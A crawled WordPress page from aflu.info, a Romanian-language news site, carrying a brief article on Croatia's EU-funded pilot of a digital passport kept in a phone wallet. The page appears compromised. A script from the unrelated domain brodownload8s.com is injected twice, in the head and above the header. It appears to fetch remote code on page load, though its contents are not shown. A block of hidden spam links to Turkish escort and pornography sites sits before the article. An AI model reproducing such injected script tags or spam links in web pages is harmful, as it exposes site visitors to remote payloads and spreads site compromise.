

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/
body_size: 12031
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; Cetățenii croați vor fi printre primii din Uniunea Europeană care vor folosi telefonul mobil ca pașaport" href="https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/" />
<link rel='shortlink' href='https://aflu.info/?p=48012' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F&#038;format=xml" />
<title>aflu.info  &#8211;  Cetățenii croați vor fi printre primii din Uniunea Europeană care vor folosi telefonul mobil ca pașaport</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  Cetățenii croați vor fi printre primii din Uniunea Europeană care vor folosi telefonul mobil ca pașaport" /><meta property="og:description" content="Potrivit cotidianului croat Jutarnji List, Croația și Finlanda, precum și Țările de Jos și Canada au primit proiecte-pilot din partea UE pentru utilizarea " /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2022/12/Croatia.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-48012 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/coacem-kiirmaua-diez-ce-ne-a-marcat-in-2025-si-cum-vrem-sa-crestem-in-2026/"><h5>Coacem kîirmaua #diez. Ce ne-a marcat în 2025 și cum vrem să creștem în 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/DSC03427-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/"><h5>(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cat-de-periculoasa-este-prezenta-liliecilor-in-locuinta-pot-provoca-boli-fatale/"><h5>Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/liliac-scaled-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/singura-ciorba-care-te-face-mai-inteligent-potrivit-renumitului-dr-vlad-ciurea/"><h5>Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/vlad-ciurea-si-ciorba-200x300.jpeg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-peste-45-de-ani-trei-analize-pe-care-sa-le-faci-in-fiecare-an-sa-previi-bolile-cronice/"><h5>Ai peste 45 de ani? Trei analize pe care să le faci în fiecare an să previi bolile cronice</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/analize-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/europe-cafe-te-invita-vineri-la-un-quiz-despre-muzica-oportunitati-si-ue-cum-te-poti-inscrie/"><h5>Europe Café te invită vineri la un quiz despre muzică, oportunități și UE. Cum te poți înscrie</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/590754851_823823026952206_5366875680742657091_n-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/perioada-de-aplicare-la-concursul-destinatia-anului-2026-a-fost-extinsa-pana-cand-poti-sa-inscrii-locatia-preferata-in-competitie/"><h5>Perioada de aplicare la concursul „Destinația anului 2026” a fost extinsă. Până când poți să înscrii locația preferată în competiție</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/591344516_10233684719474120_1731762780238232647_n-1-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/"><h5>Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/tatiana-tibuleac-va-participa-la-targul-international-de-carte-de-la-cairo-din-partea-romaniei/"><h5>Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/tatiana-tibuleac-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/"><h5>Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-personalitatilor-si-a-institutiilor-din-republica-moldova-care-au-fost-distinse-cu-premii-in-domeniul-culturii-in-anul-2025/"><h5>Lista personalităților și a instituțiilor din Republica Moldova care au fost distinse cu premii în domeniul culturii în anul 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/618023888_913356341212598_6518078958594564628_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										Cetățenii croați vor fi printre primii din Uniunea Europeană care vor folosi telefonul mobil ca pașaport									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/extern/" title="View all posts in Extern">Extern</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-48012" class="post-48012 post type-post status-publish format-standard has-post-thumbnail hentry category-extern">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2022/12/Croatia.jpg" rel="bookmark"><img width="780" height="440" src="https://aflu.info/wp-content/uploads/2022/12/Croatia.jpg" class="attachment-original size-original wp-post-image" alt="Croatia.jpg" srcset="https://aflu.info/wp-content/uploads/2022/12/Croatia.jpg 780w, https://aflu.info/wp-content/uploads/2022/12/Croatia-768x433.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt"> Potrivit cotidianului croat <em>Jutarnji List</em>, Croația și Finlanda, precum și Țările de Jos și Canada au primit proiecte-pilot din partea UE pentru utilizarea unui pașaport stocat în portofelul digital din telefonul mobil. Scopul final al proiectului este să folosească cea mai recentă tehnologie pentru a facilita călătoriile și pentru a îmbunătăți siguranța pasagerilor. </div>
<div class="container text-center ts-advertising-container">
<div id="single-post-header-ad">
<div id="single-post-header-ad-mobile">
<div id='div-gpt-ad-1581428879627-0'>  </div>
</div>
</div>
</div>
<p>Documentul de călătorie digital va permite cetățenilor croați, de exemplu, să-și anunțe sosirea într-o țară în avans, scurtând astfel timpul de trecere a frontierei cât mai mult posibil. </p>
<p>Proiectul din Croația este realizat de Ministerul de Interne și AKD, însă necesită încă numeroase teste, motiv pentru care Comisia Europeană a aprobat finanțarea în sumă de aproape 2,3 milioane de euro. Informația a fost oferită de către cotidianul croat <a href="https://www.jutarnji.hr/vijesti/hrvatska/hrvati-prvi-s-mobitelom-preko-granice-eu-je-odabrala-hrvatsku-za-kljucni-pilot-projekt-15285239" target="_blank" rel="noreferrer noopener"><em>Jutarnji List</em></a>.</p>
<p>Stimulată de pandemie, industria TIC și guvernele explorează modalități de a utiliza mai eficient informațiile digitale despre călători, pentru a le facilita trecerea prin punctele de trecere a frontierei, în special în aeroporturi.</p>
<div class='code-block code-block-1' style='margin: 8px auto;text-align: center;clear: both'>
<div style="text-align:center">
<div id='admixer-hb-293-637599690260637634'></div>
<div id='admixer-hb-294-637599696740197266'></div>
</div>
</div>
<p class="has-text-align-right"><strong>Reporteră stagiară: Cristina Plataș</strong></p>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F&t=Cet%C4%83%C8%9Benii+croa%C8%9Bi+vor+fi+printre+primii+din+Uniunea+European%C4%83+care+vor+folosi+telefonul+mobil+ca+pa%C8%99aport');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F&text=Cet%C4%83%C8%9Benii+croa%C8%9Bi+vor+fi+printre+primii+din+Uniunea+European%C4%83+care+vor+folosi+telefonul+mobil+ca+pa%C8%99aport');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F&media=https://aflu.info/wp-content/uploads/2022/12/Croatia-720x440.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" 